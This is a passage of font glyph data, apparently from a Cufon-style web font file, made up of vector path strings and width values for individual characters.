90v8,-2,20,2,19,6v-1,11,-9,8,-20,11xm111,-270v-7,8,-26,54,-31,54v-9,-4,-40,-38,-54,-47v-7,-5,-7,-8,-5,-11v13,-9,21,11,30,15r25,22v5,-9,17,-35,23,-39v5,-2,13,1,12,6","w":96},{"d":"141,36v21,20,-46,67,-59,67v-9,0,-19,-9,-19,-33v0,-49,24,-72,54,-98v0,-41,0,-78,3,-129v-14,36,-21,71,-54,119v-7,10,-21,30,-35,30v-15,0,-16,-39,-16,-99v0,-5,1,-102,12,-140v1,-9,15,-19,19,-8v-12,60,-19,173,-10,226v41,-28,80,-158,87,-211v1,-10,5,-15,14,-15v7,0,8,11,8,18v-3,66,-22,132,-7,216v-12,22,-26,12,-46,44v-11,17,-19,52,-7,64v12,8,52,-50,56,-51"},{"d":"36,-259v24,27,-15,92,-3,141v0,5,-1,13,-9,13v-8,0,-7,-11,-7,-19r12,-123v0,-6,1,-12,7,-12xm163,-294v-49,85,-91,215,-139,311v-5,9,-7,17,-12,15v-7,-21,9,-39,16,-58v21,-57,30,-86,54,-139v24,-52,35,-85,68,-140v4,-6,8,-11,14,-8v5,4,3,11,-1,19xm120,-127v9,-21,36,-37,66,-40v11,0,25,7,25,28v0,31,-45,56,-64,81r-27,35r70,-2v8,0,9,4,9,8v-11,16,-55,5,-87,9v-6,0,-14,-1,-14,-8v1,-5,47,-63,67,-82v17,-17,52,-43,21,-54v-28,0,-44,22,-60,33v-3,-1,-6,-4,-6,-8","w":223},{"d":"125,-64v-23,31,-125,107,-126,7v-1,-50,25,-124,70,-133v10,-5,38,22,17,28v-8,0,-7,-12,-18,-11v-16,3,-61,60,-54,109v0,2,-2,42,18,42v34,0,70,-39,88,-51v4,-1,5,4,5,9xm46,-214v3,-11,53,-42,60,-47v4,0,8,2,8,6v-4,13,-50,43,-60,48v-5,0,-8,-4,-8,-7","w":97},{"d":"149,10v-4,10,-21,3,-20,-6v-57,4,-89,2,-122,10v-13,-8,-9,-18,3,-30v31,-83,49,-168,89,-245v9,-16,33,-24,33,3v3,84,0,169,13,244v16,-4,40,8,20,15v-6,0,-12,1,-17,1v0,3,1,5,1,8xm125,-14v-13,-88,-2,-157,-15,-231v-34,57,-58,161,-84,237v24,0,69,-5,99,-6","w":164},{"d":"122,-186v-53,17,-95,111,-98,171v-2,6,-2,15,-14,14v-8,-1,-6,-14,-5,-21r16,-155v0,-8,1,-20,9,-20v8,0,9,6,9,19v0,18,-2,39,-6,65v14,-34,54,-80,90,-90v8,-2,20,2,19,6v-1,11,-9,8,-20,11xm17,6v15,7,24,24,28,48v-1,22,-16,50,-33,58v-14,-7,15,-35,15,-54v0,-27,-13,-30,-17,-44v0,-3,2,-8,7,-8","w":96},{"d":"127,-177v0,15,-20,101,-30,167v-7,47,-17,111,-17,115v-1,9,2,25,-10,25v-9,0,-8,-17,-7,-26r40,-248r-61,117v-6,9,-13,26,-25,26v-12,0,-9,-17,-8,-27r22,-152v-1,-25,21,-14,19,-1r-21,125v-2,6,-6,24,-3,25v26,-34,51,-89,68,-126v14,-30,14,-37,22,-37v6,0,11,6,11,17xm76,-215v-17,2,-31,-17,-33,-32v0,-5,1,-8,7,-9v6,-2,19,25,28,25v24,0,47,-33,68,-28v-1,21,-43,41,-70,44","w":127},{"d":"27,-89v14,-35,49,-107,76,-119v26,6,12,70,11,87r-7,106v0,8,-6,12,-12,11v-5,-1,-7,-8,-7,-11v1,-29,15,-133,9,-161v-29,9,-66,119,-73,149v-5,21,-22,24,-20,2r21,-255v1,-13,1,-43,14,-43v11,0,7,12,6,23v-5,51,-12,110,-14,138v-1,26,-5,71,-4,73xm68,-391v5,0,24,46,31,54v-9,14,-17,3,-25,-14v-4,-10,-7,-11,-10,-19r-53,47v-4,3,-9,5,-13,0v1,-15,20,-22,34,-36v12,-12,31,-32,36,-32","w":118},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"145,-237v-9,87,-14,107,-11,213v0,6,1,17,-9,17v-9,0,-7,-16,-7,-23v-1,-48,-1,-83,2,-127v-14,36,-21,71,-54,119v-7,11,-21,30,-35,30v-17,0,-16,-39,-16,-99v0,-5,1,-102,12,-140v3,-8,5,-16,15,-13v7,3,2,12,2,19v0,45,-12,83,-12,125v0,32,-4,86,4,87v40,-27,80,-159,87,-211v1,-10,5,-15,14,-15v7,0,8,11,8,18xm55,-337v8,3,54,37,59,47v0,3,0,7,-5,7v-11,-4,-57,-38,-62,-48v-1,-4,4,-6,8,-6"},{"d":"102,33v-6,14,-51,59,-64,55v-9,0,-16,-10,-16,-30v0,-34,31,-57,53,-74r16,-106v-9,18,-56,109,-69,115v-7,0,-12,-2,-12,-17v0,-35,33,-152,64,-171v13,-13,59,-21,62,7v0,5,-5,7,-13,9v-10,27,-27,124,-29,161v-1,31,-68,35,-53,86v18,2,43,-42,55,-44v4,0,6,4,6,9xm102,-180v-58,3,-63,97,-75,128v0,2,0,11,3,11v9,-5,61,-104,72,-139","w":124},{"d":"193,-248r-18,139v0,33,-10,80,4,101v-1,5,-4,11,-9,11v-8,0,-19,-3,-19,-24r-104,-165v-8,48,-16,124,-16,169v0,6,0,13,-10,13v-10,-1,-9,-9,-9,-19v0,-15,14,-146,20,-181v-7,-9,-6,-21,3,-26v-1,-23,20,-24,20,-7v0,7,-1,13,-3,23r45,77v15,26,39,63,57,90v0,-35,16,-181,21,-204v4,-16,20,-13,18,3xm159,-323v-6,8,-25,55,-30,54v-9,-4,-39,-38,-55,-47v-7,-5,-7,-9,-5,-12v12,-8,25,14,30,16v12,11,19,15,26,21v5,-9,17,-35,23,-39v5,-2,12,2,11,7","w":198},{"d":"40,-78v-6,16,9,90,-12,92v-8,0,-8,-4,-8,-16r2,-67v-7,2,-17,2,-17,-4v0,-8,11,-11,18,-17v5,-26,4,-73,8,-107v-9,3,-29,11,-30,-2v-1,-12,21,-12,31,-16v3,-7,8,-72,22,-39v1,13,-6,37,-5,39v33,-9,117,-12,114,15v-1,8,-24,45,-52,68v-29,24,-63,49,-71,54xm43,-99v30,-18,99,-70,99,-100v0,-9,-14,-9,-28,-9v-25,0,-52,5,-66,9","w":124},{"d":"57,-135v-43,-14,-18,-75,25,-85v19,4,31,-10,31,27v0,29,-31,59,-56,58xm167,-118v18,-1,31,24,33,41v5,51,-85,67,-85,17v0,-19,20,-57,52,-58xm190,-274v12,0,6,15,0,23v-30,32,-71,135,-96,170v-22,31,-90,161,-89,175v-5,9,-20,13,-23,1r52,-109v53,-75,89,-163,136,-237v3,-4,12,-23,20,-23xm96,-193v-16,-24,-46,18,-45,28v0,6,2,13,11,13v15,0,34,-23,34,-41xm150,-43v37,0,48,-51,13,-56v-24,7,-48,52,-13,56","w":228},{"d":"27,-7v-19,-3,-11,-30,-11,-56v0,-44,10,-89,20,-126v3,-13,17,-14,17,2v-5,20,-26,136,-18,156v15,-11,65,-115,77,-150v4,-12,22,-9,19,4v-9,45,-21,107,-20,155v11,-9,29,-28,38,-15v-4,1,-6,147,-29,101v0,-7,10,-73,13,-86v-5,5,-40,45,-40,5v1,-29,9,-88,11,-108v-21,28,-36,102,-77,118","w":150},{"d":"162,-88v15,1,38,-5,26,16v-24,-2,-104,1,-152,10v-2,-6,-1,-8,2,-18v35,-5,120,-8,124,-8","w":214},{"d":"166,-112v-6,5,-86,111,-129,106v-35,-4,-36,-93,-22,-128v24,-58,62,-132,153,-133v9,0,25,9,25,18v0,3,0,12,-9,12v-5,0,-6,-14,-16,-14v-38,-1,-53,14,-72,26v-36,23,-73,98,-72,155v0,23,6,48,16,48v47,0,107,-92,125,-117v-16,-3,-89,10,-79,-11v19,-19,56,-2,89,-6v5,-10,17,-11,22,1v8,2,32,-4,28,11v-3,12,-20,7,-33,8v-8,19,-31,146,-26,164v0,7,-6,10,-12,9v-19,-21,9,-118,12,-149xm155,-325v25,0,27,37,0,37v-23,0,-19,-29,-6,-36","w":219},{"d":"33,-104v24,-2,57,-16,74,-7v0,24,-53,13,-79,24v-2,19,-4,63,25,67v20,2,38,-34,52,-46v3,0,8,4,8,6v-5,24,-41,58,-64,56v-36,-4,-40,-46,-38,-80v-4,0,-11,0,-11,-8v0,-8,7,-11,15,-11v8,-36,31,-95,53,-95v18,0,54,24,49,50v0,4,-4,9,-9,8v-9,-5,-13,-49,-40,-41v-12,0,-32,51,-35,77","w":110},{"d":"69,-95v-13,-22,-46,-62,-52,-91v0,-8,13,-7,15,0v13,26,30,56,50,79r12,-79v0,-14,18,-16,18,-1v0,4,-12,53,-13,79v27,-27,50,-58,81,-82v16,4,5,13,-5,24v-23,27,-44,49,-69,74v14,20,55,63,68,81v0,3,0,8,-6,8v-31,-15,-50,-52,-72,-76v0,19,-2,37,-2,54v0,15,-1,24,-9,24v-10,0,-7,-13,-7,-21v1,-20,1,-44,2,-62r-63,72v-9,11,-14,16,-20,6v18,-35,49,-59,72,-89xm134,-266v20,0,14,31,3,35v-18,-1,-12,-28,-3,-35xm84,-248v2,14,-19,26,-20,5v-4,-21,21,-32,20,-5","w":165},{"d":"4,-53v0,-57,54,-177,125,-144v3,-31,8,-86,9,-104v1,-10,3,-22,11,-22v9,0,8,13,7,20r-23,219v-1,26,-4,48,-4,66v0,24,-22,18,-20,5r16,-137v-22,44,-59,134,-99,143v-7,0,-22,-16,-22,-46xm125,-178v-53,-38,-104,73,-103,120v0,11,-3,31,10,32v26,-7,72,-115,93,-152"},{"d":"22,-7v-21,-2,-11,-30,-11,-56v0,-43,8,-88,19,-126v3,-12,17,-15,17,2v-5,20,-26,136,-18,156v15,-10,65,-115,77,-150v4,-12,23,-10,20,4v-9,50,-20,102,-20,159v0,8,4,20,-7,19v-13,-1,-12,-15,-8,-57v3,-36,6,-48,8,-69v-21,28,-36,102,-77,118xm104,-289v6,-1,25,45,31,54v-9,15,-17,5,-24,-13v-4,-10,-8,-11,-11,-19v-18,9,-47,54,-66,47v1,-15,20,-22,34,-37v12,-12,31,-32,36,-32","w":122},{"d":"117,-185v-7,17,-23,6,-43,10v27,18,27,168,-30,168v-28,0,-35,-45,-35,-73v0,-27,9,-95,54,-117v16,-2,17,6,42,4v7,0,12,3,12,8xm77,-106v0,-26,-5,-47,-22,-62v-13,11,-30,54,-29,100v0,21,8,45,20,45v18,0,31,-57,31,-83xm53,-221v3,-11,52,-42,59,-47v4,0,9,2,9,6v-3,13,-50,43,-60,48v-5,0,-8,-4,-8,-7","w":97},{"d":"0,-21v10,-83,14,-203,19,-285v-2,-12,17,-23,17,-4v-1,45,-12,197,-12,197v5,-7,18,-36,41,-61v23,-24,65,-55,75,-18v-4,44,-85,88,-108,101v3,10,54,84,84,103v3,3,7,10,4,14v-4,4,-9,3,-13,0v-23,-16,-68,-71,-85,-99v-5,19,7,60,-14,65v-10,-2,-8,-8,-8,-13xm121,-193v-29,6,-61,39,-79,77v34,-15,88,-50,79,-77","w":120},{"d":"33,-26v34,4,100,1,124,-11v5,0,9,2,8,7v-16,31,-92,24,-133,22v-1,7,-17,11,-20,1v-13,-2,-17,-22,2,-20v2,-11,7,-66,10,-116v3,-42,8,-54,13,-92v2,-13,4,-31,13,-29v6,2,8,6,7,11v-16,92,-17,139,-24,227xm95,-150v25,0,27,37,0,37v-22,0,-17,-29,-6,-36","w":135},{"d":"23,-192v9,-21,36,-37,66,-40v11,0,25,7,25,28v0,31,-44,56,-64,81r-27,34r71,-1v8,0,8,4,8,8v-11,15,-54,5,-87,9v-6,0,-14,-1,-14,-8v1,-5,47,-63,67,-82v17,-16,52,-43,22,-54v-27,0,-45,21,-60,33v-3,0,-7,-4,-7,-8","w":111},{"d":"55,-314r-24,300v-1,10,-5,12,-9,12v-6,0,-11,-6,-9,-17v10,-54,19,-201,25,-295v1,-11,18,-11,17,0xm30,-338v3,-12,52,-43,60,-47v4,0,8,2,8,6v-4,13,-50,42,-60,47v-5,0,-8,-3,-8,-6","w":59},{"d":"127,-177v-2,21,-30,158,-39,218v-3,18,-12,57,-62,55v-24,-1,-54,-10,-34,-20v33,1,69,24,79,-34r32,-186r-61,117v-6,9,-13,26,-25,26v-12,0,-9,-17,-8,-27r22,-152v-1,-25,21,-14,19,-1r-21,125v-2,6,-6,24,-3,25v26,-34,51,-89,68,-126v14,-30,14,-37,22,-37v6,0,11,6,11,17xm107,-229v14,-2,39,-5,27,16v-31,-2,-73,2,-106,2v0,-4,0,-7,2,-16v23,-1,73,-2,77,-2","w":127},{"d":"130,-14v-19,2,-22,-22,-34,-32v-9,-12,-21,-24,-27,-32r-45,66v-6,8,-13,15,-17,12v-5,-19,11,-28,23,-49v11,-19,21,-34,28,-44v-6,-19,-50,-54,-48,-82v15,-8,24,24,33,32v9,14,18,25,27,38v14,-16,41,-57,54,-72v4,-4,10,-11,15,-6v5,6,3,10,-2,16r-57,76r51,63v1,3,5,8,-1,14","w":121},{"d":"67,-231v-20,-1,-2,-27,-1,-39v0,-6,1,-17,11,-17v14,0,15,4,15,18v0,17,-21,37,-25,38xm55,-185v17,11,5,58,4,82v-2,40,-24,96,-29,128v-3,8,-5,11,-9,11v-7,0,-11,-7,-11,-18v7,-37,36,-118,36,-187v0,-10,5,-16,9,-16","w":97},{"d":"81,-171v-23,-2,-39,19,-52,29v-4,0,-7,-3,-7,-9v0,-10,36,-35,62,-35v26,0,32,46,26,79v8,-1,11,4,10,11v0,5,-5,6,-13,6v-9,34,-22,81,-61,86v-23,3,-60,-15,-36,-28v7,0,18,12,37,12v19,-1,39,-43,44,-70v-26,-3,-65,9,-74,-8v10,-15,49,-7,77,-9v1,-21,11,-56,-13,-64","w":111},{"d":"138,23v-27,-14,-20,-106,-26,-131v-27,3,-47,8,-59,13r-25,78v-2,16,-16,36,-23,17r30,-89v-11,3,-19,9,-22,-5v0,-13,21,-9,29,-15v19,-51,29,-106,57,-152v9,-16,33,-24,33,3r-2,131v8,1,15,-3,15,8v0,6,-10,6,-15,9v-1,28,11,87,15,120v0,6,-1,12,-7,13xm112,-124v2,-18,8,-112,-2,-121v-21,26,-37,90,-48,130v21,-3,35,-8,50,-9xm137,-316v7,1,20,-18,29,-16v3,11,-15,30,-28,31v-20,0,-20,-22,-27,-22v-15,0,-34,35,-49,30v-8,-12,32,-44,49,-44v21,0,20,21,26,21","w":164},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"118,-242v-30,1,-40,21,-62,24v-5,0,-6,-7,-6,-11v10,-19,84,-43,121,-20v32,20,44,60,40,100v16,-1,23,-10,28,6v0,8,-20,10,-32,13v-15,66,-56,129,-127,134v-63,4,-83,-63,-70,-122v8,-35,61,-17,100,-23v17,-2,59,-4,82,-7v7,-51,-18,-96,-74,-94xm28,-109v-7,47,1,99,52,96v64,-4,91,-61,108,-116r-145,9v-12,1,-14,5,-15,11","w":226},{"d":"152,-41v-3,5,-7,6,-14,11v-13,-10,-34,-27,-53,-44v-15,17,-31,36,-42,52v-5,-1,-7,-6,-11,-14v9,-13,25,-32,41,-49v-15,-15,-35,-30,-47,-47v1,-4,3,-6,12,-10v8,9,25,26,46,45v29,-31,28,-33,51,-51v3,1,5,3,9,12v-10,8,-29,28,-48,50v19,17,39,33,56,45","w":180},{"d":"62,-297v-5,51,-7,137,-12,156r-16,1v4,-30,9,-150,10,-164v3,-24,3,-25,12,-25v8,0,7,19,6,32xm51,-114r-7,169v-1,8,-2,11,-12,10v-9,-1,-2,-30,-2,-43v1,-55,-2,-87,3,-135v6,-1,12,-1,18,-1","w":80},{"d":"22,-7v-21,-2,-11,-30,-11,-56v0,-43,8,-88,19,-126v3,-12,17,-15,17,2v-5,20,-26,136,-18,156v15,-10,65,-115,77,-150v4,-12,23,-10,20,4v-9,50,-20,102,-20,159v0,8,4,20,-7,19v-13,-1,-12,-15,-8,-57v3,-36,6,-48,8,-69v-21,28,-36,102,-77,118xm47,59v-24,24,-27,1,-11,-13v13,-12,35,-51,24,-78v-2,-7,6,-12,11,-8v22,28,-1,76,-24,99","w":124},{"d":"145,-237v-9,87,-14,107,-11,213v0,6,1,17,-9,17v-9,0,-7,-16,-7,-23v-1,-48,-1,-83,2,-127v-14,36,-21,71,-54,119v-7,11,-21,30,-35,30v-17,0,-16,-39,-16,-99v0,-5,1,-102,12,-140v3,-8,5,-16,15,-13v7,3,2,12,2,19v0,45,-12,83,-12,125v0,32,-4,86,4,87v40,-27,80,-159,87,-211v1,-10,5,-15,14,-15v7,0,8,11,8,18xm125,-327v21,1,14,31,2,35v-18,-1,-12,-28,-2,-35xm75,-310v2,14,-19,28,-21,6v-4,-20,21,-33,21,-6"},{"d":"192,-147v0,52,-38,148,-100,146v-54,-2,-78,-72,-82,-110v-6,-64,34,-155,103,-157v45,-2,80,51,79,121xm170,-153v0,-62,-30,-98,-56,-98v-42,0,-85,64,-85,124v0,29,17,108,65,108v39,0,76,-64,76,-134","w":192},{"d":"68,-198v20,0,52,21,49,57v-4,37,-57,24,-89,36v-1,9,-1,16,-1,25v0,9,-3,60,26,60v20,0,38,-34,52,-46v3,0,8,4,8,6v-5,24,-41,56,-64,56v-41,-9,-39,-54,-39,-98v-4,0,-11,0,-11,-8v0,-8,7,-11,15,-11v7,-18,32,-77,54,-77xm32,-122v14,-10,76,4,70,-27v1,-19,-17,-32,-34,-32v-12,0,-32,44,-36,59xm59,-221v3,-11,53,-42,60,-47v4,0,8,2,8,6v-3,14,-49,43,-60,48v-5,0,-8,-4,-8,-7","w":110},{"d":"-11,-1v5,-15,18,1,30,0v48,-4,117,-61,121,-101v-8,-25,-61,-29,-98,-31v-23,-1,-42,-7,-42,-26v0,-26,51,-59,78,-76v10,-6,64,-40,87,-40v6,0,14,1,14,7v0,12,-12,11,-21,12v-40,6,-135,71,-137,94v2,16,48,10,71,17v21,2,68,15,65,44v-5,43,-81,112,-138,116v-11,0,-30,-4,-30,-16xm138,-331v-7,8,-26,54,-31,54v-10,-3,-39,-38,-55,-47v-7,-4,-7,-9,-5,-12v12,-8,25,14,30,16v12,11,19,16,26,22v5,-9,16,-36,23,-40v5,-2,13,2,12,7","w":157},{"w":91},{"d":"91,-122v-9,18,-56,109,-69,115v-7,0,-12,-2,-12,-17v0,-49,26,-183,106,-183v16,0,32,25,7,28v-10,28,-27,126,-29,164v-1,9,-6,12,-12,12v-3,0,-9,-3,-7,-12v4,-18,14,-83,16,-107xm102,-180v-33,-9,-54,60,-57,62v-12,32,-24,64,-15,77v8,-6,61,-104,72,-139xm85,-227v-18,2,-45,-29,-26,-42v6,-2,20,26,28,26v24,2,47,-33,68,-28v-2,20,-43,40,-70,44","w":124},{"d":"35,-257v43,-2,108,-23,159,-10v6,1,8,5,7,9v-2,9,-10,9,-15,9v-21,-8,-87,-4,-113,6v-7,25,-15,75,-17,98v29,0,84,-17,100,-17v9,0,16,4,15,10v-2,6,-6,7,-15,7v-27,0,-75,17,-104,18v-5,30,-8,68,-11,108v0,3,4,14,14,14v28,1,93,-24,116,-26v6,0,9,3,9,6v-13,12,-159,67,-159,12v0,-41,8,-77,13,-115v-15,-1,-26,-2,-28,-16v6,-12,17,-2,31,-1v6,-21,10,-74,15,-93v-12,1,-41,7,-39,-10v0,-7,8,-8,22,-9xm105,-295v-16,0,-31,-16,-33,-32v0,-5,0,-9,6,-10v6,-1,20,26,29,26v23,0,45,-34,68,-28v-2,20,-43,44,-70,44","w":169},{"d":"23,-251v0,-29,63,-32,89,-37v10,0,11,6,11,10v-10,16,-73,8,-82,30v4,34,52,85,52,132v0,46,-16,108,-52,108v-25,0,-33,-46,-33,-74v0,-27,18,-83,44,-104v-14,-24,-29,-48,-29,-65xm43,-24v33,-16,47,-113,18,-150v-21,11,-55,123,-18,150","w":99},{"d":"208,-147v0,52,-40,147,-109,145v-59,-2,-86,-71,-90,-109v-6,-64,38,-154,114,-156v50,-2,86,51,85,120xm190,-153v0,-63,-37,-99,-66,-99v-46,0,-97,65,-97,125v0,30,21,109,75,109v44,0,88,-64,88,-135xm105,-293v3,-14,58,-46,65,-52v4,0,10,3,10,7v-4,14,-54,46,-66,52v-5,0,-9,-4,-9,-7","w":214},{"d":"199,-125v6,50,-119,114,-153,124v-6,0,-19,1,-18,-11v0,-5,6,-8,13,-9v3,-50,18,-219,19,-228v-14,-1,-53,13,-54,-3v8,-17,65,-13,73,-18v5,0,45,-14,43,6v0,5,-34,11,-44,11r-10,109v37,-8,124,-34,131,19xm58,-24v46,-22,112,-59,123,-97v0,-10,-20,-17,-47,-18v-26,-1,-66,17,-66,18","w":191},{"d":"221,-118v-9,19,-75,11,-96,15v-4,19,0,81,-23,77v-13,-13,6,-57,2,-76v-18,-5,-69,1,-81,4v-4,0,-16,3,-16,-5v0,-20,81,-16,97,-18r-1,-72v-2,-17,12,-19,16,-5r6,78r88,-4v7,0,8,5,8,6xm29,7v25,-16,99,-4,145,-10v4,0,26,2,27,6v2,7,-9,9,-22,11v-34,3,-98,0,-140,4v-4,0,-10,-6,-10,-11","w":230},{"d":"0,-21v10,-83,14,-203,19,-285v-2,-12,17,-23,17,-4v-1,45,-12,197,-12,197v5,-7,18,-36,41,-61v23,-24,65,-55,75,-18v-4,44,-85,88,-108,101v3,10,54,84,84,103v3,3,7,10,4,14v-4,4,-9,3,-13,0v-23,-16,-68,-71,-85,-99v-5,19,7,60,-14,65v-10,-2,-8,-8,-8,-13xm121,-193v-29,6,-61,39,-79,77v34,-15,88,-50,79,-77xm30,13v15,7,25,24,29,48v-2,22,-17,49,-34,58v-14,-7,17,-35,16,-53v-2,-27,-12,-32,-18,-45v0,-3,2,-8,7,-8","w":120},{"d":"154,-61v6,-6,20,-26,24,-14v-18,33,-57,75,-93,76v-51,2,-72,-66,-72,-126v0,-60,64,-140,112,-142v6,0,37,3,36,15v-3,17,-28,3,-39,4v-42,1,-93,74,-93,124v0,53,17,112,63,110v14,0,43,-30,62,-47xm157,-331v-6,9,-25,55,-31,54v-9,-3,-39,-38,-54,-47v-7,-5,-7,-9,-5,-12v12,-8,25,14,30,16v12,11,19,16,26,22v5,-9,17,-35,23,-39v5,-2,12,1,11,6","w":164},{"d":"194,50v-11,30,-85,73,-88,9v0,-26,14,-52,30,-68v-22,10,-64,21,-86,21v-25,0,-29,-22,-29,-25v4,-41,8,-77,13,-115v-11,-2,-28,-1,-28,-16v6,-11,18,-2,31,-1v5,-21,10,-74,15,-93v-12,1,-39,8,-39,-10v0,-7,8,-8,22,-9v36,-1,69,-14,116,-14v22,0,50,-3,50,13v0,9,-10,9,-15,9v-21,-8,-87,-4,-113,6v-7,25,-15,75,-17,98v29,0,84,-16,100,-17v9,0,15,4,15,10v0,6,-6,7,-15,7v-28,3,-75,16,-104,18v-5,30,-11,76,-11,108v0,3,4,14,14,14v32,2,94,-30,119,-29v11,5,5,15,-5,18v-12,4,-50,46,-47,72v0,6,1,21,17,21v16,6,42,-33,49,-37v4,0,6,5,6,10","w":169},{"d":"66,-201v28,1,67,35,52,80v-18,2,-78,9,-91,15v-1,3,-1,15,-1,24v0,3,0,60,30,60v23,0,61,-45,84,-43v4,6,-10,13,-15,17v-24,19,-51,42,-72,42v-43,-9,-45,-53,-45,-98v-9,-3,-20,4,-21,-10v0,-14,14,-8,25,-9v6,-17,31,-78,54,-78xm102,-136v8,-21,-9,-48,-31,-48v-12,0,-37,44,-41,59xm56,-238v7,-11,57,-59,69,-41v-4,13,-51,42,-61,48v-5,0,-8,-4,-8,-7","w":122},{"d":"34,-301v16,4,6,61,-7,61v-15,-5,-6,-56,7,-61xm46,-188r-16,163v-1,13,-6,21,-14,21v-3,0,-5,-1,-3,-23r13,-144v2,-14,1,-31,11,-31v6,0,9,4,9,14xm66,-301v18,3,6,60,-7,61v-15,-5,-6,-56,7,-61","w":56},{"d":"118,-186v-7,18,-31,6,-53,11v27,18,25,161,-33,161v-28,0,-32,-38,-32,-66v0,-27,9,-95,54,-117v15,0,31,5,53,3v7,0,11,3,11,8xm34,-30v35,-12,51,-111,12,-138v-19,7,-46,118,-12,138xm8,-225v3,-11,52,-42,59,-47v4,0,9,2,9,6v-3,13,-50,43,-60,48v-5,0,-8,-4,-8,-7xm75,-225v3,-11,53,-42,60,-47v4,0,9,2,9,6v-3,13,-50,43,-60,48v-5,0,-9,-4,-9,-7","w":93},{"d":"89,-250r102,-3v11,3,6,14,-2,17v-53,53,-120,160,-171,227v20,-4,35,0,65,0v26,0,83,-13,88,-13v5,0,7,2,7,6v0,5,-11,10,-19,12v-37,19,-118,3,-155,16v-9,0,-8,-10,-8,-16v0,-11,17,-25,28,-40v29,-39,39,-57,65,-93v31,-44,48,-60,75,-98r-120,1v-17,3,-16,-17,-4,-18v17,-1,33,2,49,2xm120,-268v-42,-12,-17,-70,22,-78v19,0,29,-5,29,25v0,27,-29,53,-51,53xm154,-322v-15,-18,-42,17,-40,27v0,4,2,12,9,11v13,0,31,-22,31,-38","w":171},{"d":"22,-7v-21,-2,-11,-30,-11,-56v0,-43,8,-88,19,-126v3,-12,17,-15,17,2v-5,20,-26,136,-18,156v15,-10,65,-115,77,-150v4,-12,23,-10,20,4v-9,50,-20,102,-20,159v0,8,4,20,-7,19v-13,-1,-12,-15,-8,-57v3,-36,6,-48,8,-69v-21,28,-36,102,-77,118xm115,-259v16,1,40,-5,27,16r-105,3v0,-4,-1,-8,1,-17v23,-1,73,-2,77,-2","w":122},{"d":"180,-270v18,0,12,27,2,30v-8,0,-14,-10,-14,-21v0,-6,3,-9,12,-9xm58,28v34,2,105,-30,125,-34v17,5,13,18,-7,23v-25,6,-99,35,-121,32v-15,-2,-50,-10,-50,-31v0,-56,124,-90,148,-139v11,-22,3,-63,15,-90v5,-10,22,-4,19,8v-9,31,-6,80,-13,90v-33,47,-122,80,-150,128v0,8,15,13,34,13","w":207},{"d":"66,-201v28,1,67,35,52,80v-18,2,-78,9,-91,15v-1,3,-1,15,-1,24v0,3,0,60,30,60v23,0,61,-45,84,-43v4,6,-10,13,-15,17v-24,19,-51,42,-72,42v-43,-9,-45,-53,-45,-98v-9,-3,-20,4,-21,-10v0,-14,14,-8,25,-9v6,-17,31,-78,54,-78xm102,-136v8,-21,-9,-48,-31,-48v-12,0,-37,44,-41,59xm97,-252v16,1,40,-6,27,16r-105,3v0,-4,-1,-8,1,-17v23,-1,73,-2,77,-2","w":122},{"d":"68,-198v20,0,52,21,49,57v-4,37,-57,24,-89,36v-1,9,-1,16,-1,25v0,9,-3,60,26,60v20,0,38,-34,52,-46v3,0,8,4,8,6v-5,24,-41,56,-64,56v-41,-9,-39,-54,-39,-98v-4,0,-11,0,-11,-8v0,-8,7,-11,15,-11v7,-18,32,-77,54,-77xm32,-122v14,-10,76,4,70,-27v1,-19,-17,-32,-34,-32v-12,0,-32,44,-36,59xm98,-267v20,0,14,32,3,36v-18,-1,-12,-29,-3,-36xm48,-249v2,14,-18,28,-20,6v-4,-21,20,-34,20,-6","w":110},{"d":"89,-250r102,-3v11,3,6,14,-2,17v-53,53,-120,160,-171,227v20,-4,35,0,65,0v26,0,83,-13,88,-13v5,0,7,2,7,6v0,5,-11,10,-19,12v-37,19,-118,3,-155,16v-9,0,-8,-10,-8,-16v0,-11,17,-25,28,-40v29,-39,39,-57,65,-93v31,-44,48,-60,75,-98r-120,1v-17,3,-16,-17,-4,-18v17,-1,33,2,49,2","w":171},{"d":"197,-264v5,5,-5,16,-12,24r-99,114v7,21,49,87,60,108v3,6,-7,15,-13,9v-12,-12,-44,-77,-58,-102v-8,9,-26,36,-43,57v-14,18,-33,44,-37,53v-3,6,-1,13,-11,13v-5,0,-7,-5,-7,-14v15,-35,66,-89,90,-124r-46,-113v-4,-18,13,-19,19,-4r38,101v24,-24,75,-84,101,-114v8,-10,13,-14,18,-8","w":159},{"d":"173,-267v-25,56,-77,120,-87,185v20,-1,35,-1,45,-1v19,0,20,3,20,10v-1,10,-52,5,-69,9v-7,29,-10,71,-14,88v1,13,-20,21,-19,1v0,-16,11,-64,17,-88v-19,1,-39,2,-46,2v-26,1,-18,-14,-5,-16v19,-3,37,-3,54,-4r9,-34r-32,-58v-6,-24,-58,-75,-28,-85v5,0,7,3,11,10r57,110v14,-36,48,-95,68,-126v7,-12,14,-13,19,-3","w":148},{"d":"30,-257v40,-3,137,-31,165,-1v0,9,-10,9,-15,9v-27,-11,-103,0,-134,9v18,18,66,75,93,77v18,1,13,20,0,23v-24,15,-116,108,-118,128v0,4,1,7,14,7v30,0,107,-23,131,-23v7,0,6,4,6,9v-7,18,-119,32,-150,32v-22,0,-22,-12,-22,-22v0,-33,86,-108,118,-138v-33,-24,-64,-61,-101,-89v-9,-4,-10,-5,-10,-12v0,-7,9,-8,23,-9","w":169},{"d":"107,-229v14,-2,39,-5,27,16v-31,-2,-73,2,-106,2v0,